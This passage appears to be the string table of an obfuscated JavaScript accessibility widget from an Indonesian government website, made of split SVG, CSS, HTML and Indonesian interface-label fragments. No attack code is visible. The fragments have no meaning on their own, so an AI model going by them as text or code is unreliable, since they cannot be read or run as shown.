Y','309374\x200\x207','2.541,3.97','2|1|3|4|0','25.230577-','roup_actio','.groupcont','7\x203.696374','\x2038.014201','068\x20\x20\x20c-0.','LgFsc','1\x20C81.7081','25.76\x2018\x204','ht:\x20100vh;','9.0028699-','18359\x2074.9','20\x22\x20height','=\x229.625\x22\x20x','1603651.47','43855\x20C11.','arna\x22\x20view','.89871026-','.6900198-2','\x20x=\x222\x22\x20y=\x22','\x20<div\x20clas','ah_widget\x20','olor_black','n_disabili','r_bahasa\x20{','73443\x2071.7','TCmyW','-search,.t','9\x2016.17407','.01\x2014\x201.0','.03911514\x20','3\x22\x20y2=\x2214.','\x20C21.69889','tdUaK','791-.03682','svHZM','473,1,3.73','aNSqi','.3z\x22\x20/>\x0a\x20\x20','88432.8549','\x20C65.53631','</svg>\x0a\x0a\x0a\x20','7.15881\x2017','\x20black;\x0a\x20\x20','49,0.084,2','\x20\x20c8.2,4.6','11.766-6.0','vg\x22>\x0a\x20\x20\x20\x20\x20','\x20\x20overflow','-.2676199m','06\x203.55146','s\x22>\x0a\x20\x20\x20\x20\x20\x20','64675\x200\x201.','5\x205.693215','nMVLl','ner,#widge','78162415\x203','88-.001604','-.2175454.','802468.068','11|2|0|18|','3.5l-112.5','\x0a<div\x20id=\x22','out_dsb\x22>\x0a','2.36390625','1\x2020.0031L','6791-14.33','14175903\x206','MyTrv','AOiiS','8.99975586','.509-2.076','hNFgU','.1\x22\x20/>\x0a\x20\x20\x20','adius:\x2020p','51092.2291','t,.slick-n','\x0a}\x0a\x0a.box_n',';\x0a\x20\x20margin','ht:\x205px;\x0a\x20','06\x203.006\x200','c0.739,0,1','i_tautan\x22>','VvQKg','6,0.272c-0','14.2-19.4c','DWvYa','orm=\x22trans','819423\x2072.','54821.1802','.7690596.8','SjWtC','KexGa','118\x2071.809','Guzqs','\x20\x20\x20\x20\x20<svg\x20','-.45718573','rgb(0,\x2072,','086\x2079.101','fRfEP','70.9999542','bUQhX','28906\x20-0.0','tmsRh','\x0a\x0a\x0a.row_wi','gprxc','low\x20!impor','1.65\x201.482','.034-0.003','ter;\x0a\x20\x20ove','\x20\x20color:\x20b','Ycayh','397\x2027.020','\x207.3603C17','column;\x0a\x20\x20','a(0,\x200,\x200,','0621\x20-0.18','pcontentto','LfgyO','ss=\x22active','.71435547\x20','Linux','2V9h-4V7h1','221344\x20C62','text_icon','522165\x2010.','njs.cloudf','tZnmy','188-.01776',';\x0a\x20\x20max-wi','olumn_crea','XcyaN','86-4.595,3','r\x20.box_con','375\x2048.388','35.3881835','splay_none','ains(\x27','18.8,15c1.','\x20!importan','olor:\x20whit','.6V5.52117','7-8.596,1.','lare.com/a','6\x2010.80431','gHKyP','\x20-488\x200\x20c-','QfPCH','text-align','\x20height:\x206','8359\x20-11.0','829\x20-0.039','xFPmy','cpxTV','59375\x201.00','align:\x20cen','4963131\x20-7','\x22\x20height=\x22','.194,3.552','6.5744\x2019.','0045196-.1','IyIPB','.5-0.4-5-0','.1261678-.','8359\x2077.97','CljRp','eScYw','JIgLx','egi_riset\x22','rg/1999/xl','6484375\x2011','25295-.049','5\x22\x20class=\x22','0078\x2055.85','79.3204834','TIOJc','32.9805956','93835\x20C-9.','ng_3\x22></di','98059567\x20-','90747\x201.89','.47\x202.793,',':\x205%;\x0a\x20\x20\x20\x20','FiUDE','2729-.0996','c-14.1-14.','ip-rule=\x22e','e_height','s\x20*\x27)','HxXxe','color\x22\x20d=\x22','track-akse','-58\x2023\x20-13','bDHKM','09375\x2035.3','hover\x20{\x0a\x20\x20','2708-.3444','2.1825293\x20','gNKCH','08,110.448','1203\x20166.5','6367\x20C65.6','19.1999\x2016','rial.ttf\x27)','\x20\x20position','VczZN','60\x22\x20viewBo','.455,2.072','581681-1.3','dd\x22\x20d=\x22M3.','6,61.90075','9.17157\x207\x20','ksmAS','eight=\x2217\x22','503721\x2054.','5\x203.388183','7-.0447300','_text_bott','\x20d=\x22M9.7,1','157684.009','HumQu','8,3.1,18.4','lateX(-100','Profil\x20Akt','359375\x2072.','toXDv','ext','21.0640527','671.408730','rAyAL','\x20\x20\x20\x20\x20<line','10548-.082',',0,1,8,5h2','5405273\x20C7','ble\x20at\x20hov','47595148-1','30469\x2071.7','*\x20>\x20svg\x20*','3\x204.404078','link\x22>\x0a\x20\x20\x20','8320313\x2077','129\x2077.057','76\x2014\x20C50.','px;\x0a\x20\x20widt','ss=\x22strip_','vbar-websi','5\x2014.00840','lyEeH','\x20\x20<svg\x20cla','aZqXK','PSIsZ','-0.0697861','85\x2072.7967','1\x203.311,-4','te\x20{\x0a\x20\x20bac','3\x22\x20id=\x22str','5\x201.980410','QuVLB','8125\x2071.79','8,0,0,0,0-','2|4|0|1|3','1626\x2068.18','14384\x202.31','59.4,314.4','heckbox,.V','ata','laVqN','kleBG','2\x20C46.9139','65491\x201.13','\x20</div>\x0a\x20\x0a','28.366,18c','yGJUg','dMgjJ','7\x20-11.0353','28536.0955','2\x2014\x200\x2014\x20','IwilW','trip\x22>\x0a\x20\x20\x20','rLpTk','4311561\x207.','-11.061302','HFZCF','font-size','6\x2072.85769','ulpaP','t(\x22#widget','\x202.5929033','91.6875c-.','ax-width:\x20','SSoFH','-8.521-6.0','\x22\x20xmlns:sv','itas.new-s','71875)\x22/>\x0a','1483992-.1','101794tcczMx','HKwMx','13708124\x205','te;\x0a\x20\x20flex','49-.178347','hSeOf','90625\x208.38','rsor','\x20C54.84972','on=\x221.1\x22\x20x','rIWyu','71912059\x201',',5.371,2.0','or:\x20black;','olor-mode-','344\x20C62.82','CqKfY','1,9.3-5.7,','9715.13072','8px;\x0a\x20\x20pad','PUTVj','hover','\x0a.box_circ','UVlyX','height:\x205p','currentCol','4343-.1636','34\x2077.3749','6-.4611423','yQrqH','0454961.03','Selamat\x20Da','\x200\x20200\x200\x200','C76.715722','80491\x2066.4','G-SJLG49CX','ayer_1\x22\x20wi','stener','56328\x20C62.','wBox=\x270\x200\x20','14.5-31.75','animsition','kenzi','\x20234\x20c200\x0a','926691-.03','-0.0799093','oup_title_','337608-.67','TTIZC','BhdGn','svg\x20versio','rGcmv','\x20133\x2011.25','.932-9.582','rataan_tex','rip_loadin','bBybO','vg_block_d','582\x2070.325','219\x20301\x20-4','12;\x22\x20versi','82\x200.98104','lSckh','.6,8.4c3.3','4298828\x2013','izIBS','22\x2018.0204','99999994c0','ate(90deg)','0,\x2072,\x20255','NuLca','pyJZu','as_4_borde','ortant;\x0a\x0a}','TJTuA','\x20width:\x200;','\x20stroke-li','a\x20Sans\x27\x20!i','ZfIvU','\x20justify-c','9|1|10|5|0','6\x200.774535','5947265625','766.451801','dth:\x20var(-','0.3311\x2043.','DDhXa','ss=\x22box_te','otorik\x20Pro','\x20\x20\x20\x20font-s','Latar\x20Gela','kYexO','8.40405273','.16769226\x20','di_perbesa','108592.466','20573757\x206','JgwDN','\x22show_baha','1414185\x20-0','dth=\x2250\x22\x20v','2\x2010\x20C72.3','abilitas\x22\x0a','sDbnT','uyXtI','\x20-5.614387','TtnzA','-width=\x2216','976103.369','.84350395\x20','05609375\x204','XGRNJ','29609375\x205','te-space:\x20','0.98672689','74-.332051','kxvPR','.47595148S','4.26395991','bfcie','h=\x220.5\x22\x0a\x20\x20','395-1.7631','\x200\x20128\x20128','765625\x20C69','2.83991706','*:not(\x22.fa','eight:\x20125','.27753906\x20','ZWKtH','trip_loadi','1.506,5.13','78795.6749','47.8938988','3499-.9905','24525222.4','4,8.4-16.7','0229594-.0','\x20opacity:\x20',':\x20center;\x0a','0\x20-65\x2094\x20-','\x200.6s;\x0a}\x0a\x0a','weight:\x20bo','eight:\x2050p','bxKJg','795\x20682\x20c-','|109|90|0|','375\x202.1384','.4937022.1','PaUdq','2177734\x2079','right,.sli','pat\x20Di\x20Bac','old;\x0a\x20\x20fon','voiceSuppo','sbilitas_u','-size:\x2014p','ASWZI','2.79476929','311\x2077.320','lass=\x22circ','=\x223.14\x22\x20y1','912C5.2556','2,\x20255);\x0a}','7382c.0517','6,3.399\x209.','66\x2011.1710','><path\x20fil','4\x20-3.63735','9|11','59\x2077.3374','_warna,#sv','te;\x0a\x20\x20font','0.778c0.01','*:not(\x22#wi','77655c0,18','serif\x20!imp','63.6409120','ZFoRZ','on_strip\x22>','lor_svg_co','0005968-.1','suJxg','Chrome','\x0a}\x0a\x0a.circl','\x2055.8113\x205','-1.9405727','\x20\x20\x20\x20Atur\x20U','576983\x2071.','4485.10804','x=\x220\x200\x2020\x20','7.9921875\x20','\x200\x20395\x20195','v4\x22\x20id=\x22st','w.googleta','488,0-4.87','964983-.04','8714403\x201.','95-.516462','CcKlJ','7.5,386.6z','LPaSn','0.182,3.31','#action_mo','6405273\x20-7','process_v4','20873047\x201','FmpEX','HJQlm','mnrSa','DYhSD','lor:\x20white','olumn_kana','mMdvF','s\x22\x20id=\x22tex','xygTH','action_spa','7096002\x201.','\x202.1382543','314242\x203.9','0036\x201.004',':\x20yellow\x20!','/2000/svg\x22','|141|28|14','\x2010px\x2018px','99-.333274','\x0a.circle_a','334L15.261','28831.6018','ar-gradien','2-.0062263','all','02953321\x20-','3\x2063.82753','=\x222.5\x22\x20x2=','779.874085','<!--div\x20cl','\x22xMidYMid\x20','.41467465-','RCset','\x0a\x20left:0;\x0a','9\x20C32.9805','2-.0098263','95573-.884','YMid\x20meet\x22','rNBVz','2|7|26|21|','NKeGh','\x205\x2029.24\x205','.0193475.1','Spasi\x20Besa','2-.0844397','lumn;\x0a\x20\x20al','text_besar','llow\x20!impo','1\x2071.73230','-radius:20','181h32c1\x201','143','\x203.9840393','19386939.6','ZziBq','otorik\x22>\x0a\x20','-.63486944','2581.18815','3.89426994','buserconte','9999938\x204.','609375\x2054.','b\x22\x20version','\x0a\x20\x20fill:\x20n','erflow:\x20hi','4-9.714,10','eDWqo','88\x20-1.5399','3.13228253','x_menu_dis','-0.675,0.3','0\x2076\x200\x20C76','\x20.icon_con','guDGn','69.5321136','6258-.6827','0|3|9|8|4|','\x2071.805961','94506836\x20C','gFZDe','=\x271.0\x27\x20enc','5px;\x0a\x20\x20pos','bYAuX','\x20y2=\x2214\x22\x20/','38668\x20-0.0','aPlfn','7.2035\x207.3','h\x20d=\x22M72.0','eZXww','tps://font','n_bahasa[a','\x2066.364575','-.5335126.','.335,23.93','2|0|5|4|7|','\x0a\x20\x20top:\x200;','UaLuQ','5);\x0a}\x0a\x0a.st','zGJXc','iner,.slid','DORoZ','5.1508968-','1.03631836','VhQHV','0.009,0.00','6L5.3527\x201','Znbsv','RcFKr','-50.9,0L25','9.000000\x22\x20','.39928418\x20','h=\x2255px\x22\x20h','loading_ac','01416233\x203','2373-.4707','5\x2069.38818','625\x2035.388','th=\x2216\x22\x20x1','yBMSj','4719-.5213','5071973\x2043','EjseO','QyWAH','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','31f20;\x0a\x20\x20o','uUGeG','pup\x20*,.row','GSNPq','25\x200\x20-29\x20-','rsor:\x20poin','EdUdg','922718\x20C56','show','vg\x20{\x0a\x20\x20dis','256.1,481C','C5.1850840','JwNBy','\x0a.hidden_s','4\x2024.17333','\x22\x20y1=\x2213.5','.8981\x202\x2014','https://ww','-webkit-an','2\x2013.84938','858\x20C47.22','4285-.6119','ll=\x22none\x22>','8\x201.023081','</svg>\x0a\x0a\x0a\x0a','jgHoW','t\x20.box_ico','58579C1.80','\x20y2=\x224.62\x22','83204102\x20-','7122705\x201.','-.69364857','22249-.014','b(0,\x2072,\x202','erline_1\x20{','UKbHP','\x20C77.03089','5828\x2010.73','r\x20*/\x0a\x20\x20ove','EnFQU','598679\x2072.','#action_sp','SwyBy','08\x2064.0081','nslate(0.0','.3026\x202\x2018','30);\x0a}\x0a\x0a.b','ttWfn','UsrSP','NlcAW','6\x2073.16576','.365,16.34','\x20\x20\x20\x20\x20\x20\x20\x20-\x20','.07910156\x20','\x20\x20<svg\x20id=','3.992c-8.5','\x20underline','23|27|16|2','_strip_loa','902-.21828','73447\x2068.1','5\x2059.20068','84\x2071.1021','eAmyj','e_widget\x22\x20','5273\x20C81.9','itas_3\x20{\x0a\x20','\x20\x20\x20</g>\x0a\x20\x20','href','MUpPs','\x200\x20C28.38\x20','33.1483\x2038','fIfIk','\x20\x20\x20Perkeci','0.21414185','ArJgs','7\x20C47.8938','THYdi','ss=\x22box_pr','350395\x20C5.','0.198,3.21','4\x2012.39171','\x2013.0329\x206','038086\x2079.','8\x202\x202\x202\x20Z\x20','et\x20rata_co','\x5cb|\x5cb','1.40842945','-.21410162','\x22M5.41421\x20','431942\x203.9','adding-rig','8405273\x2074','|16|59|8|1','ftar_menu_','bg_black_y','.20788574\x20','\x20255);\x0a\x20\x20h','90971.6190','ofIXN','359\x2069.996','.00607269\x20','eight=\x2250\x22','3359375\x2072','class=\x22ico','6H216a8,8,','KQXDy','004-10.002','HJWTE','1665911Z\x22>','GRFTZ','ZpOKQ',';\x0a}\x0a\x0a.icon','er;\x0a\x20\x20just','sDsPx','ess_v4\x20{\x0a\x20','=\x22text_id_','ight:\x20125p','.80134239\x20','863281\x2058.','55635-.993','OiPgP','ition:\x20fix','2\x20{\x0a\x20\x20text','CNhIA','aesOp','LFWGJ','ay:\x20none;\x0a','213\x204.4040','04024\x2021.4','\x2240\x22\x20x2=\x222',',13,20.452','NjvrJ','PSrfx','dygxq','124','.000000\x2017','uaRod',',987\x20c\x200,2','ox_row_act','sMSMk','3\x20C73.1983','9\x22\x20y1=\x229.0','|70|108|77','ilitas\x20{\x0a\x20','957.290936','x1=\x224.875\x22','e=\x22none\x22>\x0a','\x0a\x20\x20font-si','7.124-5.19','.0479782-.','9375\x2026.38','.52644735\x20','line\x20!impo','7421\x2014.30','2944\x2014.97','-columns:\x20','\x20\x20\x20<g\x20clas','EJVLZ','-decoratio','tor_widget','5436598\x2024','splay:\x20fle','lovWQ','MWIyw','tan','1|3|4|0|2','86\x20C-9.382','-0.0210759','VJQEW','375\x202.4040','sbilitas\x20d','58221\x2015.7','549\x2012.470','0\x22\x20x2=\x22216','854\x201.9628','05273\x20C82.',',8.5-8.5s8','ill:\x20rgb(0','0.483-0.70','qiEeV','9935.14337','20.4C138,1','984\x20C77.06','ess_v3\x22\x20id','OMPuq','3.17184258','chevron-do','2000/svg\x22\x20','#svg_kontr','.6167\x2031.8','54818359\x20-','67609375\x204','FsAoK','5-1.475199','kFWuk','-46\x20233\x20-2','vpnKC','t=\x2260px\x22\x20i','ss=\x22box_ic','ppid.slema','EgyBL','sabilitas\x20','CzGjs','con_svg_sr','amiVc','.0718948-.','a\x20{\x0a\x20\x20\x20\x20wi','lass=\x22hidd','s=\x22box_con','16\x22\x20y1=\x2214','.8,0-50.9c','GukbV','mNsEe','stringify','\x20class=\x22cr','63252-.046','1|2|8|3','DFF,\x20U+A64','\x20\x20\x20\x20\x20d=\x22m1','0512.26722','731-27.931','tPYwW',':\x2032px\x0a}\x0a\x0a','75\x208.38818','ght:\x20bolde','TyesX','gangguan-p','tras_3_bg_','ointer-eve','ZVMnW',';\x0a}\x0a\x0a.layo','mZJqI','522C.36299','5-.0144012','33.8-32.6\x20','nt::-webki','ite;\x0a}\x0a\x0a.i','1321\x2068.75','47-.191964','.0310756.1','3\x20-7.00390','ut_profile','szMRg','\x2045.516093','>\x0a\x20\x20\x20\x20</pa','VyHxS','FDFgp','tify:\x20inte','53.6537170','65\x20-19\x20-16','1671658\x2049','5\x2086\x203.3\x208','lex-direct','72-.563221','26,15.664,','-rule=\x22eve','class=\x22act','56.0765821','e_color\x22\x20x','.stylecolu','OJthB','6719\x20C2.40','=\x2217\x22>\x0a\x20\x20\x20','height','16px;\x0a\x20\x20}\x0a','892795-.24','2.89335863','16\x20C0\x2010.7','-11.003906','form-data','8\x20C5.16602','ndonesia\x20(','ZharS','qflVI','vzMeB','\x200\x2020\x2020\x22\x20','683605-.08','15.998c1.3','\x20\x20\x20\x20</div>','1.32939013','405409-.53','KExNa','rtant;\x0a\x20\x20t','dDaAe','ax/libs/jq','\x20center\x20!i','.96555398\x20','pNyhZ','25\x2042.8540','JxMaD','2616-.0256','2\x20-18\x20124\x20','7.4946215\x20','oltip\x20.box','707L1.1735','t;\x0a}\x0a\x0a.kon','scrollHeig','.41470205-','p\x22\x20id=\x22lis','3051-.0243','1216.42223','53211365\x20-','6.4863195\x20','2716005-.1','83981\x20-0.0','|9|0|2|1|4','63316\x201.80','9375\x2020.74','4|6|7|0|1|','224c0-7.9,','1.89609672','C-10.65390','nOWoz','7953186\x20C4','91\x2051\x20-385','4141\x2061.08','new-show-t','url(https:','8542\x2018.55','9375\x2080.01','\x20\x20align-it','926514\x20C20','FvVzn','1.03728344','dQlhP','xt_icon','13.6439062','{\x0a\x20\x20font-f','row:before','se_masked_','iewBox=\x2210','?id=G-SJLG','1\x20c-1\x20105\x20','syASb','jlOhb','-.4168608\x20','l_dsb','0.6332\x2062.','5.95507812',',11.247,9.','613281\x20C76','ction:\x20col','comes\x20visi','58579\x205.41','625\x2032.548','-.0307866.','KNsLF','r:\x20black\x20!','\x22\x20x2=\x22168\x22','851257\x20-2.','.4);\x0a\x20\x20cur','ox_group_d','decoration','awahi_taut','>\x0a<div\x20cla',',24.1\x20\x20\x20\x20C','CPtQl','xeIAA','051392\x202.4','id=\x22strip_','r_1\x20{\x0a\x20\x20fi','\x2079.426650','56,26.8185','.42336899\x20','1,-6.451\x205','aMoJN','156.2z\x20M31','on_layout_','\x203.526,2.4','.56313044\x20','slemankab.','0.6647\x2062\x20','_loading_2','group_box_','IXEpY','8359\x20C-9.2','\x20\x20\x20<path\x20c','9589316l-.','ar_menu_pe','r-top-righ','\x22path7\x22\x20/>','line','ange:\x20tran','msXgf','3.01977268','42\x20C20.098','481549\x2012.','sApMm','3\x2012.18252','-epilepsi','x)\x20{\x0a\x0a\x20\x20.g','8\x22></path>','1|2|4|3|5|','\x20normal;\x0a}','e\x20fill=\x22no','019852-.13','90625\x2052.4','1|2|3|4|0','34\x201.14141','ing_2\x22></d','201265\x20-0.','.0957982-.','009\x2078.770','\x20href=\x22htt','ke-linejoi','4.38818359','UagCd','t;\x0a\x20\x20width','9058\x2017.41','-0.001-0.0','5,16.61181','rfOAl','2.75\x205.25l','lumncopyri','.0702665.0','613272-.82','di_baca','5.453,23.8','active_fil','://www.w3.','224764\x20-0.','MKAvh','oXRFO','OOkSU','ZWyvh','lUgqp','er;\x0a\x20\x20over','\x22\x20x2=\x22216\x22','icon_svg_g','olor\x22\x20stro','009386\x207.7','tkZQH','_loading_u','istgS','circle_aks','8185Z\x22\x20/>\x0a','x;\x0a}\x0a\x0a.ico','rata_tulis','72,2.57\x202.','ame=\x22Layer','\x2072.918110','gle','eight=\x2255p','sYwaC','ocqSZ','0625\x2041.86',',13,20c0-1','.circle_ak','html','4843,0,36.','001,9.924-','825293\x20-11','09375\x2015.2','nQexE','bMSWu','5.49496442','27\x2076\x2012.5','903-1.385C','94\x20-0.0184','A1,1,0,0,1','n_strip\x22\x20i','\x200\x20-133\x2018','MSqVZ','57871094\x209','57.27\x201\x2030','qYZwO','0,\x200.5)\x20!i','e)))\x20scale','BVxBZ','rLoQh','olor\x22\x20heig','4292\x20-0.22','\x20\x22)','7.272,4.42','-items:\x20ce','393.286408','\x20-0.015045','73\x20C-7.003','\x20r=\x223.5\x22\x20s','th\x20d=\x22M0\x200','\x20-199\x20-4\x0a-','as_klise','input','17449\x2028.2','ection:\x20ro','68-.347117','PCffM','|11','ht=\x222\x22\x20id=','.8,29,3,25','33\x201\x2012.91','1523\x2078.99','speak','olor\x20{\x0a\x20\x20f','color_4\x20ac','\x22currentCo','#list_stri','49\x2076.8481','2.0725663-','.61209-25.','oup_disabi','r\x20.fill_ic','BZuwY','EpoPz','ohfJB','\x20-0.029145','788385\x201.2','23.385\x20\x20\x20c','46574015\x207','Garis\x0a\x20\x20\x20\x20','976562\x2012.','19817-.417','17.4106152','71387\x2077.3','.09765625\x20','pavMm','lumn_text_','\x0a\x20\x20}\x0a\x0a\x20\x20.b','125977\x20-11','3.956\x2013.9','.1,256L74.','-9\x20-274\x20-5','096045\x2071.','2-.8308520','zaQui','pageY','.633,1.73,','ywCTW','\x20h\x20-21\x20v\x20-','ibility:\x20h','width:\x20200','om/gtag/js','28c-8.023,','d=\x22M36.648','\x20-0.010253','-11.267578','otTlv','04774058\x201','4-7.896-8.','7966614\x202.','172\x20C67.17','_scroll_co','opacity','-8.2,6.4C6','\x20color:\x20#f','ion_space_','_box_profi','=\x22M262,65c','s=\x22group_t','5\x2072.90576','5|0','_1\x20{\x0a\x20\x20tex','10266\x202.76','01420161\x20-','enodd\x22\x20str','6.4643C10.','\x20C-11.2291','299\x2057.502','\x22box_row_a','2288-.1936','PHQXv','mAvkc','.5,3.8,8.5','\x2010\x20417\x2075','jqsdS','circle_sin','11.5\x204.671','MVzRg','v>\x0a\x20\x20\x20\x20\x20\x20\x20','779297\x2011.','2.12640024','7187\x2077.26','\x209.5\x201.5\x201','24609\x209.86','sSVOI','white\x20{\x0a\x20\x20','5.85038086','.05151367\x20','5\x2059.43818','\x22\x20d=\x22M256.','*:not(\x27#wi','.1,14.1-36','NRWMH','39-.358936','89.5\x200\x2019.','9-.7408127','nderline_2','9)\x20transpa','vxZDf','index.php?','98306183\x203','00979645\x200','-.00160449','hbSVM','lJahe','_scale\x22>\x0a\x20','6.94710937','580078\x2063.','oke_color\x22','2.80551261','7262463\x206\x20','#E8F2FC\x22\x20t','or:\x20pointe','6|12|7|0','06810842-.',');\x0a\x20\x20top:\x20','\x0a.box_text','.006\x203.006','link_2\x20{\x0a\x20','loading_pr','tOOYv','1\x20h\x2021\x20m\x202','4.32\x2044\x20-5','_action_ku','<div\x20class',':contains(','199\x20-11.34','49081969\x207','aktif','\x20\x20\x20\x20\x20\x20\x20<g\x20','5\x20-0.09765','2-.9366310','27831.2494','3|0|2|1|4','us:\x2055px;\x0a','ZGvof','fs19\x22\x20/>\x0a\x20','1153164-.1','\x2070.325408','\x2015.482177',';\x0a\x20\x20font-w','7373.59320','9.07405273','59375\x201.01','ight:\x208vh;','59,\x2072,\x2080','5899.18333','NSLRF','kiri','yeczn','n_gangguan','inecap=\x22ro','ilitas\x22>\x0a\x20','JXRLX','Moda\x20Suara','39909679\x20-','hzTRM','3884264.00','-0.2036290','row-size:\x20','ath\x20fill=\x22','17\x22\x20height','rLPcQ','.386,96.46','\x2020\x22\x20xmlns','17Z\x22\x20fill=','tROte','x-end;\x0a\x0a}\x0a','nQQLI','273\x2082.996','perbesar-t','65244.3289','375\x2018.404','nYuEI','-8.6289062','\x2067.300370','GIPUN','oading_per','ohonan,.co','359\x20C79.20','625\x2054.404','2158\x2013.00','162204-.12','298828\x2013.','eft:\x200px\x20!','270607\x2072.','682.041560','nter;\x0a\x20\x20ga','1|6|3','\x226.5\x22\x20y2=\x22','xydxb','57\x2071.7744','064178-.02','-tooltip]:','e_aksesbil','\x22enable-ba','cript','x;\x0a\x20\x20margi','0.3z\x20\x20\x20\x20\x20M','idget\x20{\x0a\x20\x20','000)\x22\x0afill','8\x2024.94377','2539\x202.857','}\x0a\x0a\x0a\x0a[data','font-weigh','lqbiN','jnJQk','XuAbp','5.5c0,10.5','mxbKW','aHsDH','2939\x20C47.2',',7.6,17,17','xalXf','nhaEv',';\x0a\x0a}\x0a\x0a.con',',-12.482\x200','.12540376\x20','rmohonan,\x0a','74,5.839\x20V','splay:\x20inl',';\x0a}\x0a\x0a.box_','atatan_kos','64843,0Z\x22\x20','vg_color\x22\x20','{\x0a\x20\x20width:','0108401.25','iEiIM','77383-.895','|114|17|11','n_list_con','svg\x22\x20xmlns','width:\x2045v','000/svg\x22>\x0a','-1.1583911','8\x201.08v1.8','bwhLd','px;\x0a\x20\x20back','ass=\x22box_p',',12,20.5s3','setPropert','vg_kontras','8359\x2082.99','\x2058.875322','0,0,0,0-16','BcJVT','MeLLy','442\x20-0.055','.18728759-','BpjRl','4.02018882','JhDkY','562744.001','XriVe','36961046\x206','s\x22>\x0a\x0a\x20\x20\x20\x20\x20','JtNRb','-10.62,8.4','|126|96|32','7H219.19c-','color-mode','black;\x0a}\x0a\x0a','p-right-ra','bVIhf','4776-.1144','om:\x200;\x0a\x20\x20p','2897-1.924','tIWEy','\x0a\x20\x20\x20\x20width','\x20left:\x2050%','\x20255);\x0a\x0a}\x0a','451,2.607,','\x2250\x22\x20viewB','.5\x201.5-12\x20','35732,32.8','2\x20-0.05500','\x20c-0.3,7.8','\x20C-11.1711','\x20\x20</div>\x0a<','GIjbT','91772\x20C47.','3.57568359','637\x2054.644','.30023132\x20','\x201.2223786','lang','OUXaW','.08\x200\x2050.1','.1-10-3.2c','\x20\x20text-ali','2.434\x22\x20id=','wCPAq','nPvkI','_color_bla','ext-decora','9\x2078.99609','H8a1,1,0,0','FTXqD','CvfVW','\x2064.994305','ss=\x22groupc','itletools,','pvZhv','BfQaG','62708\x20-0.0','\x201018\x20h\x20-1','-.5023229\x20','ss=\x22color_','706\x20-11.00','231\x2072.793','VG\x20Repo,\x20w',',#slider_m','5-2.299,1.','\x20-132\x20-530','\x2075.733672','134239\x2070.','818359\x20C-1','4-21.06,0.','1654297\x2010','C-11.01961','40\x22\x20width=','02/22-rdf-','976562\x2010.','8,5.173,1.','tains(\x27','\x20*,\x0a\x20\x20\x20\x20\x20\x20','4-.749375-','\x200\x20.531497','-.3891171.',',464,48,37','\x20border-to','\x27\x20stroke:\x20','783-.37801','043749\x2072.','75-31.25\x203','x\x22\x20\x20viewBo','UxWGR','59\x2078.6960','18-0.099,0','776-.37439','4,3.552,20','-.2183804-','?id=UA-963','486.723272','\x20y1=\x22188\x22\x20','_content_a','btoCL','IIdXK','Kontras\x20Ti','\x203.2005612','ted','\x20\x20\x20\x20</svg>','#slider_ds','9566-.2841','t;\x0a}\x0a\x0a.und','3549436-.1','ng_2\x22></di','11.0561132','-0.7003784','0.70390625','.4531174\x201','9609375\x2037','eX(0vw)\x20!i','92,4.039\x200','72668\x2060.2','.6-7.6-0.6','dzvdS','47.3c-49.4','lsnhY','color:\x20bla','yGxEn','oading_4\x22>','rkecil_tex','55273\x20C77.','yweHl','219\x20C12.46','609375\x2042.','lti\x22\x20width','911-1.65.3','qWqkP','VuUjh','ocess_v2\x20{','.62499994\x20','HnoyA','tton_switc','1-36.8-14.','\x20{\x0a\x20\x20font-','margin-bot','650698.019','3-0.539,1.','\x2077.969314','%;\x0a\x20\x20font-','.26757812\x20','nu_disabil','\x2011.683593','Rata\x20Kiri','e;\x0a\x20\x20overf','gmgOA','.row_title','tent:\x20flex','0.34609375','S59.28365,','.14814608\x20','JYIFp','0178913\x2051','efs\x20id=\x22de','fCydi','\x20\x20\x20\x20\x20\x20\x22)','=\x22#000000\x22','.80467645\x20','441\x202.5929','\x200.5\x20to\x201\x20','2766.22846','cfuqv','color:\x20yel','5\x2050.96215','kKxRk','0px;\x0a\x20\x20}\x0a\x0a','size:\x2016px','601-.02230','itas\x22\x20\x20fil','94\x20-1.1549','HHZbu','99;\x0a\x20\x20posi','c-3.729-6.','iv\x20class=\x22','ent_aksesb','8583984\x201.','7-20.2-9.3','6.175,26.1','2,180H64a8','9\x2072.83991','\x2057.860754','\x20only\x20scre','AWhRM','Taxdg','1.51919\x2071','yAsPR','21-.999877','\x200\x2012\x2016\x22\x20','5.208,-4.7','dsb\x22>\x0a\x20\x20\x20\x20','16\x209v8h-2V','28.751,92.','netra-tota','sion=\x221.1\x22','ne\x20!import','2300781\x2012','prfkf','\x20100\x200\x20100','mIfLq','pgMXz','YEMTt','.44),\x0a\x20\x20\x20\x20','org/2000/s','AsXMh','59\x20-11.003','9599174.99','.845,0,1.6','GTloc','.58488422-','uWdwo','15.6-10.1-','779582.290','uZAUX','h-0.104c-7','st-font-we','<path\x20d=\x22M','15289773\x205','-3.788,7.7','(17,20)\x22/>','le\x22\x20id=\x22ac','882812\x2079.','25997.4362','7\x20-0.03049','.97085775\x20','4565\x2072.79','206,2.599-','width:\x2025%','\x20Pembelaja','PeqPc','9.11686489','75-15.668c','rpnVU','tEhWG','cle_multi','_1\x22\x20style=','71476655\x20-','0\x20C25.08\x200','_space_tex','_loading_4','2763641\x2076','rata_text_','80.9760937','42108\x20-0.0','rwmfx','KUiez','SsvGS','on__contai','up_scroll_','eight:\x205px','032,18.437','09375\x2055.7','1783.37702','9\x20C-12.323','2.4-22.4S2','r;\x0a}\x0a\x0a.ico','1.0469C6.8','79\x202.05282','x=\x220\x200\x20231','8512316\x202.','action_ani','6.9843-12.','18.5405352','sByTagName',',3.431,14,','\x20center;\x0a\x20','5677939-2.','1227421\x2014','orm\x200.6s;\x0a','\x0a\x20\x20will-ch','NTyZd','5\x2011.65405','\x22color_svg','47292\x2054.2','0265908.81','42\x207.86201','00/svg\x22\x20fi','625,6.5959','XKvwC','ox_profile','144,1.415-','*\x20>\x20button','\x2047.116093','c7O9yZ4KMC','4584.8875h','dden_image','\x2017.009521','t_hul_arro','ntras\x20.box','ul\x20{\x0a\x20\x20dis','th>\x0a\x20\x20\x20\x20\x20\x20','\x20\x20text-dec','OjqTX','.27189211-','\x0a\x20\x20margin-','\x20\x20\x20\x20\x20rgba(','3\x203.3\x203.66','VgEnt','-.8875c.03','.495063\x201.','1655273\x20C-','8579ZM52.9','{\x0a\x20\x20backgr','C0\x209.38\x200\x20','\x2058.357788','46.1071752','ToOgu','_kontras\x22>','57-1.27478','kJQeL','zruXj','\x20195\x208\x0a142','ze:12px;\x0a\x20','=\x227\x22\x20r=\x221\x22','t-weight:\x20','7.04370117','MFffM','\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20','clearQueue','tive','5\x2026.38818','3178.06230','right:\x205px','4.089,3.30','0967961-.0','48987